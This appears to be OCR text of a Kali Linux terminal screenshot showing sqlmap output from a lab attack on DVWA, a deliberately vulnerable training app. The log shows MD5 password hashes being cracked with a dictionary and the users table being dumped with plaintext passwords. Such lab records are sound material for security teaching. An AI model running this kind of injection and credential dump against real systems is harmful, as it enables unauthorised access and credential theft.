 1 2 3 4 4:00
root@kali: /
文件 动作 编辑 查看 帮助
> 1
[04:00:28] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[04:00:28] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[04:00:28] [INFO] starting 4 processes
[04:00:30] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[04:00:31] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[04:00:33] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
[04:00:34] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
Database: dvwa
Table: users
[5 entries]
+---------+---------------------------------------------+
| user    | password                                    |
+---------+---------------------------------------------+
| admin   | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
| gordonb | e99a18c428cb38d5f260853678922e03 (abc123)   |
| 1337    | 8d3533d75ae2c3966d7e0d4fcc69216b (charley)  |
| pablo   | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)  |
| smithy  | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
+---------+---------------------------------------------+
[04:00:38] [INFO] table 'dvwa.users' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.70.145/dump/dvwa/users.csv'
[04:00:38] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.70.145'
[*] ending @ 04:00:38 /2022-12-01/
┌──(root㉿kali)-[/]
└─#